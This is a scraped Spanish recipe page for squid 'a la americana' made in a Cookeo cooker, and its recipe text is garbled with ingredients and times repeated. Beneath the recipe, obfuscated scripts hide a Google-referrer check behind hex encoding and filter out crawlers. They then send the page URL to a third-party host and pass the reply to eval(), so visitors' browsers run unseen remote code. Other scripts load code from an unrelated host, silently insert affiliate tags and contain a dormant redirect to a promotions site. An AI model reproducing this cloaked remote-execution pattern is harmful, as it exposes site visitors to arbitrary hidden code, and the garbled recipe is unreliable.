

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/660/
body_size: 9517
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Chipirones a la americana</title>

        <meta name="description" content=" Chipirones a la americana Autor: Descubriendo nuevos sabores Raciones: 2 comensales 4 comensales 6 comensales Preparación: 28 min. Cocción: 28 min. Cocción:...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/660/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Chipirones a la americana">

        <meta property="og:description" content=" Chipirones a la americana Autor: Descubriendo nuevos sabores Raciones: 2 comensales 4 comensales 6 comensales Preparación: 28 min. Cocción: 28 min. Cocción:...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Chipirones a la americana">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/660/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Chipirones a la americana">

        <meta name="twitter:description" content=" Chipirones a la americana Autor: Descubriendo nuevos sabores Raciones: 2 comensales 4 comensales 6 comensales Preparación: 28 min. Cocción: 28 min. Cocción:...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Chipirones a la americana">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Chipirones a la americana",

          "description": " Chipirones a la americana Autor: Descubriendo nuevos sabores Raciones: 2 comensales 4 comensales 6 comensales Preparaci\u00f3n: 28 min. Cocci\u00f3n: 28 min. Cocci\u00f3n:...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/660\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/660\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Chipirones a la americana",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/660\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5974" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Chipirones a la americana
        </div>

        

        <article>

            <h1>Recetas Cookeo: Chipirones a la americana</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Chipirones a la americana <p class="autor"> Autor:</p><p> Descubriendo nuevos sabores </p> <p> <b>Raciones:</b> 2 comensales 4 comensales 6 comensales </p><p> <b>Preparación:</b> 28 min. </p> <b>Cocción:</b> 28 min. </p><p> <b>Cocción:</b> 28 min. </p><p> <b>Cocción:</b> 28 min. </p><p> <b>Ingredientes:</b></p><p> 4 unidad/es chipirones</p><p>5 unidad/es ajo</p><p>1 unidad/es cebolla</p><p>150 g tomate frito</p><p>1 cucharada/s sopera pimenton picante</p><p>1 vaso/s vino blanco</p><p>8 cucharada/s sopera aceite</p><p> 4 unidad/es chipirones</p><p>5 unidad/es ajo</p><p>1 unidad/es cebolla</p><p>150 g tomate frito</p><p>1 cucharada/s sopera pimenton picante</p><p>1 vaso/s vino blanco</p><p>8 cucharada/s sopera aceite</p><p> 4 unidad/es chipirones</p><p>5 unidad/es ajo</p><p>1 unidad/es cebolla</p><p>150 g tomate frito</p><p>1 cucharada/s sopera pimenton picante</p><p>1 vaso/s vino blanco</p><p>8 cucharada/s sopera aceite</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Ponemos el aceite en cookeo y añadimos la cebolla con los ajos todo muy bien picado. Cocinamos durante 5 minutos en la Opción Dorar (con la tapa abierta). </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>5 min. </p> <p>5 min. </p> <p>5 min. </p> </li> <li> Añadimos el tomate triturado junto a la sal cocinamos 10 minutos más en la Opción Dorar (con la tapa abierta). </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>10 min. </p> <p>10 min. </p> <p>10 min. </p> </li> <li> añadimos los chipirones limpios y troceados, el vino blanco, y el pimentón en la Opción Dorar (con la tapa abierta) y cocinamos durante 2 o 3 minutos mientras se evapora el alcohol del vino. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>3 min. </p> <p>3 min. </p> <p>3 min. </p> </li> <li> Cerramos la tapa e iniciamos la cocción a presión en la Opción Rápida y cocinamos durante 10 min. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>10 min. </p> <p>10 min. </p> <p>10 min. </p> </li> </ol> </p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Chipirones a la americana">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#83e1eaf7e6efe0ebf6fbc3fae2ebececade6f0"><span class="__cf_email__" data-cfemail="c7a5aeb3a2aba4afb2bf87bea6afa8a8e9a2b4">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#d2b0bba6b7beb1baa7aa92abb3babdbdfcb7a1"><span class="__cf_email__" data-cfemail="42202b36272e212a373a023b232a2d2d6c2731">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=4098&from=recetascookeomoulinex.es&id=249')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c9aba6bda0a3a6a7a5a0a7ac89aea4a8a0a5e7aaa6a4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Chipirones+a+la+americana", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
